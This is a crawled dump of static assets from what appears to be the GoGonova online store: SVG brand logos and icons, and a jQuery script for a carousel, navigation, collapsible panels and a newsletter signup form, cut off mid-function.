            <path d="M389.755871,94.9197769 L384.884548,94.9197769 C384.10114,94.9197769 383.345415,94.7106496 382.691832,94.3374131 C382.037613,93.9526826 381.474081,93.3980959 381.079195,92.7189907 C380.695764,92.0398855 380.49848,91.2819185 380.49848,90.518843 C380.49848,89.760876 380.695764,88.9968427 381.079195,88.3238038 C381.474081,87.6338431 382.037613,87.0907505 382.691832,86.7053814 C383.345415,86.3324642 384.10114,86.1233368 384.884548,86.1233368 L389.755871,86.1233368 L389.755871,94.9197769 Z M398.229536,61.3115711 C397.045514,59.1168511 395.331689,57.4479828 393.082333,56.2937912 C390.832978,55.139919 388.148961,54.5629828 385.020101,54.5629828 C380.329198,54.5629828 376.6874,55.8471207 374.088342,58.4039024 C371.489285,60.9667504 370.186893,64.5816208 370.186893,69.2539414 L380.521072,69.2539414 C380.487343,67.6588264 380.865047,66.414279 381.648455,65.5375405 C382.426772,64.6550549 383.486696,64.2138121 384.828545,64.2138121 C386.361951,64.2138121 387.562519,64.6378138 388.442342,65.4861366 C389.316119,66.335098 389.755871,67.5742176 389.755871,69.2089232 L389.755871,75.7704143 L384.884548,75.7704143 C379.63584,75.7704143 374.7817,78.5826187 372.154641,83.1530895 C369.527264,87.7072771 369.527264,93.3358366 372.154641,97.8900242 C374.7817,102.455067 379.027124,104.909999 384.270422,104.909999 C386.181531,104.909999 388.526983,104.145966 389.316119,102.403663 C389.609499,101.747866 389.755871,101.057905 389.755871,100.373372 L389.755871,105.266314 L400,105.266314 L400,69.2089232 C400,66.1371454 399.40783,63.5011826 398.229536,61.3115711 L398.229536,61.3115711 Z" id="Fill-13" fill="#282828"></path>
            <path d="M301.378319,60.1352536 C300.233754,58.0874017 298.565114,56.5261301 296.377489,55.4514389 C294.19591,54.3818562 291.568533,53.8448299 288.507132,53.8448299 C287.05264,53.8448299 285.699654,53.9693484 284.441491,54.2068916 C283.043957,54.4725313 281.769884,54.8911053 280.614182,55.4514389 C278.409375,56.5261301 276.729597,58.0874017 275.56244,60.1352536 C274.401328,62.1831054 273.820614,64.6664531 273.820614,67.5741218 L273.820614,104.171412 L284.441491,104.171412 L284.441491,68.24748 C284.441491,66.8388236 284.808694,65.7468913 285.541508,64.9605085 C286.274323,64.1741258 287.249924,63.7842868 288.461947,63.7842868 C289.73602,63.7842868 290.722758,64.1741258 291.427571,64.9605085 C292.126656,65.7468913 292.481767,66.8388236 292.481767,68.24748 L292.481767,104.171412 L303.1036,104.171412 L303.1036,67.5741218 C303.1036,64.6664531 302.528294,62.1831054 301.378319,60.1352536" id="Fill-15" fill="#282828"></path>
            <path d="M106.490338,49.3524546 C101.662608,44.1826982 96.8348789,39.6575649 92.0612434,35.7157534 C81.0671173,26.6108902 70.3160958,20.5458771 60.2822971,16.5973607 C27.0291305,3.51684253 1.57218059,13.6935233 0.598488771,14.0938985 C28.3881624,-2.3380854 56.1374247,-1.45591909 74.5491097,2.18704785 C93.4269576,5.91845491 106.598526,13.2324853 108.126522,14.1076275 C109.329954,27.2826521 108.552592,39.0062369 106.490338,49.3524546" id="Fill-17" fill="#F47A1E"></path>
            <path d="M102.615999,69.6278803 C97.720493,83.6716616 90.5737223,94.4517786 83.8867506,102.253986 C70.3906183,118.000798 55.9277946,125.239798 54.3457044,126 C52.7702965,125.239798 38.3208372,118.014208 24.8317053,102.280805 C11.7279135,86.9953501 -3.1135681,60.3400707 0.571505416,20.095024 C0.578187615,20.0879999 0.591870213,20.0812951 0.598552411,20.0812951 C1.57224423,19.6809199 27.0291941,9.50423908 60.2820425,22.5847573 C47.4894503,21.5330541 32.03257,22.8290053 16.2511257,30.1966744 C16.2447617,30.5022239 16.2447617,30.8071348 16.2377613,31.1059794 C16.1703029,36.8727865 16.5489609,42.2325136 17.2722293,47.1985703 C18.0432278,52.5787312 19.219613,57.5109445 20.6464215,62.0022342 C24.7706109,74.9330108 31.1737483,84.7093165 37.1377698,91.6638393 C43.2838017,98.8351522 49.6665743,103.90274 54.3457044,107.098078 C59.038199,103.896035 65.4276538,98.821104 71.5806861,91.6434055 C75.6577819,86.887434 79.9445715,80.801987 83.5621866,73.2845763 C67.4358136,57.7548732 52.5469202,51.2355269 40.9984897,48.5759375 C38.4153426,47.9785675 35.9814313,47.5446681 33.7094837,47.2461428 C32.8439798,42.3407489 32.3708165,36.8727865 32.4723223,30.7940444 C36.2382186,31.1059794 40.3086322,31.7097349 44.6294692,32.7071607 C57.7466254,35.7329625 73.2776463,42.5444486 89.5526187,56.7236039 C93.8664553,60.4888544 98.2343859,64.7636734 102.615999,69.6278803" id="Fill-19" fill="#282828"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/store.svg
body_size: 1266
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_shopping</title>
    <g id="Icon/24px/icon_shopping" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M8.66031157,17.4910947 C9.48873869,17.4910947 10.1603116,18.1626676 10.1603116,18.9910947 C10.1603116,19.8195218 9.48873869,20.4910947 8.66031157,20.4910947 C7.83188444,20.4910947 7.16031157,19.8195218 7.16031157,18.9910947 C7.16031157,18.1626676 7.83188444,17.4910947 8.66031157,17.4910947 Z M17.58456,17.4910947 C18.4129872,17.4910947 19.08456,18.1626676 19.08456,18.9910947 C19.08456,19.8195218 18.4129872,20.4910947 17.58456,20.4910947 C16.7561329,20.4910947 16.08456,19.8195218 16.08456,18.9910947 C16.08456,18.1626676 16.7561329,17.4910947 17.58456,17.4910947 Z M4.87055808,3.5 C5.82355406,3.5 6.66983148,4.17952833 6.90406619,5.10531871 L6.9373516,5.26182301 L6.9486475,5.33946324 L7.49345897,8.51098752 L8.29699925,14.5760738 L8.30757129,14.6082623 L8.3496511,14.6713348 L8.368366,14.6736874 L18.5318387,14.6736874 C19.0865907,14.6736874 19.5337525,15.1240713 19.5337525,15.6802476 C19.5337525,16.1603462 19.1992615,16.5659732 18.7311187,16.6651405 L18.6114148,16.6834135 L18.5318387,16.6868078 L8.368366,16.6868078 C7.42194405,16.6868078 6.58447502,16.0054459 6.35443946,15.0775375 L6.32181005,14.9206778 L5.51235182,8.82348867 L4.96641394,5.6310249 C4.96170939,5.59181814 4.92794843,5.54760789 4.90821965,5.52712284 L4.89476414,5.51561023 L4.87359034,5.51312042 L4.1519138,5.51312042 C3.59716184,5.51312042 3.15,5.06273645 3.15,4.50656021 C3.15,4.02646159 3.48449103,3.62083463 3.95263388,3.52166727 L4.07233778,3.50339425 L4.1519138,3.5 L4.87055808,3.5 Z M18.8668004,5.20448726 C19.4236284,5.20448726 19.9402443,5.43919099 20.3113114,5.86021495 C20.6544647,6.25030131 20.8412914,6.76376359 20.8492191,7.32111873 L20.843762,7.53202915 L20.8295467,7.67591109 L20.1297254,11.6083813 C20.0163682,12.5397753 19.2540886,13.298131 18.3311174,13.4212964 L18.1758847,13.4358633 L18.1006996,13.4377008 L10.2276842,13.8591661 C9.70167954,13.8591661 9.26725371,13.4532146 9.23012686,12.9294375 C9.19283338,12.4504358 9.49906892,12.0181104 9.96012791,11.8857463 L10.0785089,11.859051 L10.1603116,11.85 L18.0408542,11.427702 C18.0778475,11.4229485 18.1133471,11.3987723 18.1307748,11.3805436 L18.1415646,11.365237 L18.5736194,8.91891708 L18.5736194,8.91891708 L18.8500676,7.39012979 L18.8500676,7.39012979 C18.8544705,7.35084484 18.851031,7.30973855 18.8437687,7.27534005 L18.827,7.223 L9.099909,7.22371693 C8.62440732,7.22371693 8.22795145,6.89282259 8.12438246,6.44803625 L8.10471577,6.3345925 L8.09799521,6.21715672 C8.09799521,5.73783174 8.43393381,5.32742386 8.90095349,5.22658678 L9.02032072,5.20796616 L9.099909,5.20448726 L18.8668004,5.20448726 Z" id="形状" fill="#282828" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/5acaee199bc004d01dba8ec13d0cf961/AiDot.svg
body_size: 1093
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="96" height="52" xmlns:v="https://vecta.io/nano"><defs><path id="A" d="M0 11.687h25.071v24.347H0z"/><path id="B" d="M0 36.034h93.18V0H0z"/></defs><g transform="translate(1.684 1.5)" fill-rule="evenodd"><path d="M16.281 10.193H8.794L12.183.255c.05-.153.193-.255.354-.255s.304.103.356.255l.012.032 3.375 9.905z" fill="#fff"/><mask id="C" fill="#fff"><use xlink:href="#A"/></mask><path fill="#fff" mask="url(#C)" d="M25.071 35.972L20 36.034l-7.464-21.9-7.44 21.842H0l8.283-24.289h8.507z"/><mask id="D" fill="#fff"><use xlink:href="#B"/></mask><path mask="url(#D)" d="M28.261 35.975h4.821v-16.81h-4.821zm8.977-24.358v24.359h8.306c1.916 0 3.648-.292 5.192-.885s2.861-1.417 3.957-2.486 1.929-2.353 2.504-3.854c.582-1.496.869-3.152.869-4.954 0-1.786-.287-3.426-.868-4.925-.576-1.498-1.412-2.789-2.504-3.869s-2.413-1.917-3.957-2.504-3.276-.882-5.193-.882h-8.306zm4.953 19.639V16.334h3.156c1.294 0 2.427.181 3.4.54s1.78.856 2.428 1.498a6.17 6.17 0 0 1 1.451 2.339c.323.923.489 1.949.489 3.086s-.166 2.163-.489 3.08-.809 1.697-1.451 2.339c-.648.644-1.453 1.144-2.428 1.504s-2.106.537-3.4.537H42.19zm24.893 4.017c1.239.507 2.599.759 4.075.759s2.837-.252 4.076-.759 2.306-1.212 3.204-2.11a9.55 9.55 0 0 0 2.114-3.227c.505-1.249.759-2.612.759-4.09s-.252-2.841-.759-4.093-1.21-2.323-2.114-3.224c-.899-.898-1.97-1.601-3.204-2.107s-2.596-.762-4.076-.762-2.837.252-4.075.762-2.306 1.209-3.205 2.107-1.605 1.974-2.114 3.224-.759 2.617-.759 4.093.252 2.844.759 4.09 1.215 2.325 2.114 3.226 1.97 1.604 3.205 2.11m2.289-4.649a4.56 4.56 0 0 1-1.496-1.004c-.434-.431-.782-.967-1.04-1.602s-.383-1.354-.383-2.172.13-1.538.383-2.168a4.79 4.79 0 0 1 1.04-1.609 4.6 4.6 0 0 1 1.496-1.001 4.63 4.63 0 0 1 1.786-.348c.609 0 1.199.117 1.773.348a4.46 4.46 0 0 1 1.508.999c.436.436.783.971 1.041 1.609.253.631.386 1.354.386 2.168s-.133 1.537-.386 2.17-.607 1.173-1.041 1.604a4.47 4.47 0 0 1-1.508 1.002 4.71 4.71 0 0 1-1.773.348 4.64 4.64 0 0 1-1.786-.347M33.738 14.175c0 .846-.344 1.613-.898 2.166a3.06 3.06 0 0 1-4.336 0 3.05 3.05 0 0 1-.898-2.166c0-.846.344-1.613.898-2.167a3.06 3.06 0 0 1 4.336 0c.554.554.898 1.321.898 2.167m54.487 21.401c.687.272 1.454.406 2.304.406.726 0 1.392-.064 1.999-.186l.493-.12.158-.047V31.4h-1.815a1.74 1.74 0 0 1-.74-.144 1.26 1.26 0 0 1-.438-.341c-.194-.198-.326-.442-.396-.735a4.18 4.18 0 0 1-.094-.621l-.015-.204h-.001V20.43h3.5v-4.817h-3.5v-3.996h-4.82v3.996h-2.71v4.817h2.71v9.502.612h.02c.103 1.64.637 2.951 1.615 3.909.468.477 1.044.853 1.73 1.123" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/arrow_down_color.svg
body_size: 490
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_arrow_down</title>
    <g id="Icon/24px/icon_arrow_down" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M11.746425,16.0641309 C11.5105203,16.0502661 11.2785916,15.9532128 11.0983496,15.7729708 L11.0282008,15.6951765 L11.0282008,15.6951765 L4.74479618,9.40900974 C4.35427189,9.01848545 4.35427189,8.38532047 4.74479618,7.99479618 C5.13532047,7.60427189 5.76848545,7.60427189 6.15900974,7.99479618 L11.810903,13.645903 L17.4623106,7.99479618 C17.8227946,7.63431222 18.3900256,7.60658268 18.7823168,7.91160757 L18.8765242,7.99479618 C19.2370081,8.35528014 19.2647377,8.9225112 18.9597128,9.3148024 L18.8765242,9.40900974 L12.5996886,15.6869962 C12.576054,15.7167454 12.5504814,15.7454602 12.5229708,15.7729708 C12.3427288,15.9532128 12.1108,16.0502661 11.8748954,16.0641309 L11.746425,16.0641309 Z" id="路径" fill="#03b7d5" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4df8b39337b8766cf02ab6e277110755/GoGonova.svg
body_size: 1490
content:
<svg xmlns="http://www.w3.org/2000/svg" width="130" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M55.424 21.24v6.569c0 1.169-.214 2.175-.643 3.018a4.4 4.4 0 0 1-1.876 1.928c-.822.442-1.799.663-2.932.663-1.164 0-2.159-.213-2.986-.64s-1.46-1.044-1.899-1.852-.658-1.776-.658-2.903V16.499c0-1.189.214-2.21.643-3.064a4.47 4.47 0 0 1 1.876-1.958c.822-.452 1.799-.678 2.932-.678 1.123 0 2.085.219 2.886.655s1.411 1.069 1.83 1.898.633 1.822.643 2.98v1.448h-3.568v-1.448c0-.437-.072-.818-.214-1.143a1.59 1.59 0 0 0-.62-.739 1.78 1.78 0 0 0-.957-.252c-.408 0-.763.094-1.064.282a1.76 1.76 0 0 0-.682.793c-.153.341-.23.75-.23 1.227v11.523c0 .416.081.772.245 1.067s.4.521.712.678.682.236 1.11.236.796-.084 1.102-.251a1.72 1.72 0 0 0 .712-.739c.169-.325.253-.716.253-1.173v-3.338h-2.144V21.24h5.528zm22.096 0v6.569c0 1.169-.214 2.175-.643 3.018a4.4 4.4 0 0 1-1.876 1.928c-.822.442-1.799.663-2.932.663-1.164 0-2.159-.213-2.986-.64s-1.46-1.044-1.899-1.852-.658-1.776-.658-2.903V16.499c0-1.189.215-2.21.643-3.064a4.47 4.47 0 0 1 1.876-1.958c.822-.452 1.799-.678 2.932-.678 1.123 0 2.085.219 2.886.655s1.411 1.069 1.83 1.898.633 1.822.643 2.98v1.448h-3.568v-1.448c0-.437-.072-.818-.214-1.143a1.59 1.59 0 0 0-.62-.739c-.27-.167-.589-.252-.957-.252-.408 0-.763.094-1.064.282a1.76 1.76 0 0 0-.681.793c-.153.341-.23.75-.23 1.227v11.523c0 .416.082.772.245 1.067s.4.521.712.678.681.236 1.11.236.796-.084 1.102-.251a1.72 1.72 0 0 0 .712-.739c.169-.325.253-.716.253-1.173v-3.338h-2.144V21.24h5.528zm-15.596 8.642c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.46 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.547-.511 2.526-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.526-.526m25.557-3.009c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.461 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.547-.511 2.527-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.527-.526m23.933-3.009c.225-.254.337-.615.337-1.082v-7.134c0-.447-.112-.795-.337-1.044s-.541-.374-.949-.374c-.388 0-.699.125-.934.374s-.352.597-.352 1.044V28.8c0 .468.112.828.337 1.082s.541.381.949.381.725-.127.949-.381m-3.46 3.01a3.7 3.7 0 0 1-1.616-1.516c-.373-.66-.559-1.458-.559-2.393v-7.53c0-.925.186-1.712.559-2.362a3.63 3.63 0 0 1 1.616-1.486c.705-.34 1.546-.511 2.526-.511s1.82.17 2.519.511 1.233.836 1.6 1.486.551 1.438.551 2.362v7.575c0 .925-.184 1.715-.551 2.37s-.901 1.156-1.6 1.501-1.539.518-2.519.518-1.822-.175-2.526-.526m18.442-15.295l-3.89 15.822h-3.368l-3.89-15.822h3.371l2.204 8.968 2.204-8.968zm6.247 12.537h-1.559a1.42 1.42 0 0 1-.702-.185 1.44 1.44 0 0 1-.516-.514 1.41 1.41 0 0 1-.186-.698 1.4 1.4 0 0 1 .186-.697 1.42 1.42 0 0 1 .516-.514 1.38 1.38 0 0 1 .702-.185h1.559v2.793zm2.712-10.669c-.379-.697-.927-1.227-1.647-1.593s-1.579-.549-2.58-.549c-1.501 0-2.666.408-3.498 1.219s-1.248 1.961-1.248 3.444h3.307c-.011-.506.11-.901.361-1.18s.588-.42 1.018-.42c.491 0 .875.135 1.156.404s.42.663.42 1.182v2.083h-1.559a4.71 4.71 0 0 0-4.074 2.344 4.65 4.65 0 0 0 0 4.678c.841 1.445 2.199 2.229 3.877 2.229.612 0 1.362-.243 1.615-.796.094-.208.141-.427.141-.645v1.553H129V21.971c0-.975-.189-1.812-.567-2.507h0z"/><path d="M97.441 19.091a3.59 3.59 0 0 0-1.6-1.487c-.7-.341-1.539-.51-2.519-.51a7.06 7.06 0 0 0-1.301.115 4.9 4.9 0 0 0-1.225.395 3.64 3.64 0 0 0-1.617 1.487c-.372.65-.557 1.438-.557 2.362V33.07h3.399V21.666c0-.447.118-.794.352-1.043s.547-.373.935-.373c.408 0 .723.124.949.373s.337.596.337 1.043V33.07h3.399V21.452c0-.923-.184-1.711-.552-2.362m-62.364-3.423c-1.545-1.641-3.09-3.078-4.617-4.329-3.518-2.89-6.958-4.816-10.169-6.069C9.649 1.116 1.503 4.347 1.192 4.474 10.084-.742 18.964-.462 24.856.694 30.897 1.879 35.112 4.201 35.6 4.479c.385 4.183.136 7.904-.524 11.189m-1.239 6.436c-1.567 4.458-3.854 7.881-5.993 10.357-4.319 4.999-8.947 7.297-9.453 7.538-.504-.241-5.128-2.535-9.444-7.53C4.753 27.618.004 19.156 1.183 6.379c.32-.131 8.466-3.362 19.107.79-4.094-.334-9.04.078-14.09 2.416l-.004.289c-.022 1.831.1 3.532.331 5.109a28.96 28.96 0 0 0 1.08 4.7c1.32 4.105 3.369 7.209 5.277 9.416 1.967 2.277 4.009 3.885 5.507 4.9a28.45 28.45 0 0 0 5.515-4.906 26.83 26.83 0 0 0 3.834-5.828c-5.16-4.93-9.925-7-13.62-7.844a24.75 24.75 0 0 0-2.332-.422c-.277-1.557-.428-3.293-.396-5.223 1.205.099 2.508.291 3.89.607 4.197.961 9.167 3.123 14.375 7.624a48.79 48.79 0 0 1 4.18 4.097"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/bbc9801f93414e166708058682c3a73b/Orein.svg
body_size: 1371
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M91.303 30.691c0 .646-.48.97-1.435.97-.909 0-1.363-.316-1.363-.944V14.576c0-.631.454-.947 1.363-.947.478 0 .837.067 1.076.218.239.144.359.387.359.729v16.115zm.295-21.009c0 1.042-.964 1.869-2.057 1.645-.64-.133-1.157-.646-1.293-1.282A1.69 1.69 0 0 1 89.904 8a1.69 1.69 0 0 1 1.694 1.682m-69.62 5.661c-.454-1.427-1.131-2.679-2.027-3.753-.896-1.068-2.02-1.917-3.37-2.548s-2.934-.94-4.752-.94c-1.843 0-3.444.311-4.807.94s-2.489 1.48-3.387 2.548c-.896 1.075-1.56 2.326-1.989 3.753S1 18.276 1 19.856a14.91 14.91 0 0 0 .681 4.545c.454 1.427 1.131 2.681 2.024 3.753s2.029 1.921 3.392 2.548c1.041.474 2.208.775 3.501.888v-2.367c-.896-.113-1.705-.344-2.408-.714-1.017-.529-1.847-1.24-2.493-2.126a9.28 9.28 0 0 1-1.435-3.018 13.14 13.14 0 0 1-.464-3.51 13.44 13.44 0 0 1 .464-3.558c.311-1.134.795-2.141 1.453-3.016a7.28 7.28 0 0 1 2.511-2.113c1.017-.529 2.217-.794 3.604-.794s2.588.265 3.604.794a7.21 7.21 0 0 1 2.511 2.128c.657.89 1.141 1.906 1.45 3.053s.469 2.348.469 3.603c0 1.386-.169 2.652-.502 3.799s-.839 2.132-1.507 2.955-1.507 1.462-2.511 1.917c-.681.307-1.446.503-2.281.603v2.365c1.328-.111 2.515-.409 3.556-.89 1.347-.627 2.474-1.484 3.37-2.565s1.564-2.333 2.007-3.751.666-2.927.666-4.53c0-1.58-.228-3.083-.684-4.513m27.426 14.835c-.127-.252-.305-.505-.535-.762l-.721-.755-8.367-7.333h1.028c2.585 0 4.614-.546 6.084-1.636s2.206-2.774 2.206-5.05c0-2.291-.71-3.956-2.13-4.991s-3.472-1.55-6.16-1.55h-6.161c-.89 0-1.472.096-1.753.294s-.416.651-.416 1.36v.794h3.004 1.915 3.411c1.672 0 2.971.322 3.898.964s1.389 1.71 1.389 3.203-.445 2.57-1.334 3.238-2.204.997-3.952.997h-3.411-1.915-3.004v11.676c0 .389.114.716.342.979s.62.396 1.179.396c.508 0 .883-.135 1.122-.396s.362-.59.362-.979v-9.298h.381L46.97 31.519c.329.322.71.477 1.139.466a1.73 1.73 0 0 0 1.141-.466c.204-.185.311-.392.324-.62s-.044-.47-.171-.722"/><path d="M64.996 10.479h10.801c.532 0 .938-.087 1.216-.257s.418-.479.418-.914c-.024-.459-.171-.779-.436-.951s-.666-.257-1.198-.257H63.741c-.662 0-1.117.111-1.369.329s-.381.603-.381 1.153v.896h3.006zm12.571 19.283a1.46 1.46 0 0 0-.666-.344 4.58 4.58 0 0 0-.971-.12l-1.159-.02h-9.774V20.67h10.42c.583 0 1.001-.081 1.255-.239s.379-.461.379-.896c0-.459-.127-.783-.379-.968s-.673-.274-1.255-.274h-10.42-3.006v11.878c0 .603.147.997.438 1.192s.73.294 1.312.294h12.285c.633 0 1.089-.083 1.367-.242s.418-.481.418-.966c0-.296-.081-.527-.245-.688m45.075-21.467c-.239-.131-.596-.194-1.076-.194-.909 0-1.361.281-1.361.84v14.306c0 .559.451.838 1.361.838.955 0 1.435-.287 1.435-.862V8.941c0-.302-.121-.516-.359-.646m-.139 21.833c-.024-.292-.156-.601-.408-.931L106.657 8.83c-.329-.431-.657-.666-.986-.705s-.688.081-1.067.366a1.98 1.98 0 0 0-.309.287l-.002.004c-.23.27-.322.57-.267.896v.011V30.36c0 .37.112.681.34.927s.578.374 1.056.374.839-.126 1.078-.374.357-.557.357-.927V13.717l13.027 17.181c.605.799 1.269.925 1.996.381.055-.039.099-.083.147-.124a.8.8 0 0 0 .232-.191 1.21 1.21 0 0 0 .191-.392.97.97 0 0 0 .055-.311c.004-.037.018-.07.018-.104l-.02-.028z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/c68d81ccbb143edd92046a649051c050/Mujoy.svg
body_size: 551
content:
<svg xmlns="http://www.w3.org/2000/svg" width="98" height="40" xmlns:v="https://vecta.io/nano"><path d="M9.704 5.001c1.992 0 3.835.677 5.303 1.814a9.94 9.94 0 0 0-2.357 4.17c-.732-.795-1.781-1.293-2.946-1.293-2.215 0-4.025 1.799-4.025 4.017v15.828H1V13.71a8.52 8.52 0 0 1 2.355-5.924c1.559-1.705 3.838-2.785 6.35-2.785zM22.417 5c4.789 0 8.69 3.91 8.69 8.711v15.826h-4.68V13.711c0-2.221-1.794-4.02-4.01-4.02a4.03 4.03 0 0 0-4.024 4.02v15.826h-4.68V13.711c0-2.299.873-4.364 2.356-5.927C17.628 6.08 19.906 5 22.417 5zm40.235 0v15.828a8.52 8.52 0 0 1-2.355 5.924c-1.559 1.705-3.838 2.785-6.35 2.785-1.992 0-3.835-.677-5.303-1.814a9.94 9.94 0 0 0 2.357-4.17c.732.795 1.781 1.293 2.946 1.293 2.215 0 4.025-1.799 4.025-4.017V5h4.679zm-25.428 7.878v7.949c0 2.221 1.794 4.02 4.01 4.02a4.03 4.03 0 0 0 4.024-4.02v-7.949h4.68v7.949c0 2.299-.873 4.364-2.356 5.927a8.6 8.6 0 0 1-6.349 2.784c-4.789 0-8.69-3.909-8.69-8.71v-7.949h4.68zM97 12.823v14.472c0 2.203-.835 4.309-2.351 5.934C93.006 34.99 90.692 36 88.3 36c-2.706 0-5.249-1.266-6.888-3.409l3.583-3.013c.754 1.091 1.99 1.742 3.306 1.742 1.105 0 2.176-.47 2.941-1.288.41-.44.888-1.137 1.039-2.098-.447.072-.906.109-1.372.109-2.512 0-4.792-1.08-6.35-2.784a8.52 8.52 0 0 1-2.356-5.925v-6.457h4.679v6.457c0 2.218 1.81 4.017 4.027 4.017.503 0 .982-.094 1.424-.261V12.823H97zm-24.573-.001a8.35 8.35 0 0 0-8.337 8.359 8.35 8.35 0 0 0 8.337 8.358 8.35 8.35 0 0 0 8.337-8.358 8.35 8.35 0 0 0-8.337-8.359zm0 4.68a3.68 3.68 0 0 1 3.67 3.679 3.68 3.68 0 0 1-3.67 3.678 3.68 3.68 0 0 1-3.67-3.678 3.68 3.68 0 0 1 3.67-3.679z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/subtract-nav.svg
body_size: 454
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_subtract</title>
    <g id="Icon/24px/icon_subtract" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <rect id="矩形" fill="#282828" fill-rule="nonzero" transform="translate(11.949747, 11.949747) rotate(-450.000000) translate(-11.949747, -11.949747) " x="10.9497475" y="3.94974747" width="2" height="16" rx="1"></rect>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/js/go-global.js
body_size: 878
content:
require([
    'jquery',
    'swiper',
    'mage/validation'
], function($, Swiper){
    $(document).ready(function($){
        let brandSwiper = new Swiper('.brandSwiper',{
            resistanceRatio: 0,
            slidesPerView: 'auto',
            navigation: {
                nextEl: ".brandSwiper .swiper-button-next"
            }
        });

        $(".openSearch").click(function (e) {
            $(".top-navigation-search").show();
            $(".searchInput").focus();
        });
        $(".closeSearch").click(function (e) {
            $(".top-navigation-search").hide();
        });

        $(document).scroll(function (e) {
            if (document.documentElement.scrollTop === 0) {
                $(".top-navigation").removeClass("white");
            } else {
                $(".top-navigation").addClass("white");
            }
        });

        $(".top-navigation-wrap__ul >li").hover(
            function (e) {
                $(".top-navigation").addClass("activated");
                $(e.currentTarget).children(".arrow-down-color").show();
                $(e.currentTarget).children(".arrow-down").hide();
            },
            function (e) {
                $(".top-navigation").removeClass("activated");
                $(e.currentTarget).children(".arrow-down").show();
                $(e.currentTarget).children(".arrow-down-color").hide();
            }
        );

        $("#top-navigation-toggle").click(function (e) {
            const panelIsShow = $(".top-navigation-main").is(":visible");
            $(e.currentTarget).children(".close").toggle();
            $(e.currentTarget).children(".toggle").toggle();
            $(".top-navigation-main").toggle();
            if (panelIsShow) {
                if (document.documentElement.scrollTop === 0) {
                    $(".top-navigation").removeClass("white");
                }
            } else {
                $(".top-navigation").addClass("white");
            }
        });

        const clickNode = ".collapse-panel dt";
        $(clickNode).click(function (e) {
            const currentIsShow = $(e.currentTarget).next().is(":visible");
            $(clickNode).children(".collapse-panel__plus").show();
            $(clickNode).children(".collapse-panel__subtract").hide();
            $(clickNode).next().hide();
            if (currentIsShow) {
                $(e.currentTarget).children(".collapse-panel__plus").show();
                $(e.currentTarget).children(".collapse-panel__subtract").hide();
                $(e.currentTarget).next().hide();
            } else {
                $(e.currentTarget).children(".collapse-panel__plus").hide();
                $(e.currentTarget).children(".collapse-panel__subtract").show();
                $(e.currentTarget).next().show();
            }
        });

        $('.subscribeBtn').on('click', function (e){
            let dataForm = $(this).parents('.form.subscribe');
            dataForm.mage('validation', {});

            dataForm.find('.subscribe__msg').slideUp();
            if(dataForm.valid()){
                e.preventDefault();
                dataForm.find('.mage-error').slideUp();
                dataForm.find('.subscribe__msg').slideUp();
                let btn = $(this);
                let loader = btn.siblings('.loader__wrap');
                loader.css({'display': 'flex'});
                $.ajax({
                    url: '/orein/newsletter/subscribe',
                    type: "POST",
                    data: dataForm.serialize()
                }).done(function (res){
                    loader.css({'display': 'none'});
                    let msg = $('.subscribe__msg');
                    if(res.code !== 200){
                        msg.addClass('error');
                    }else{
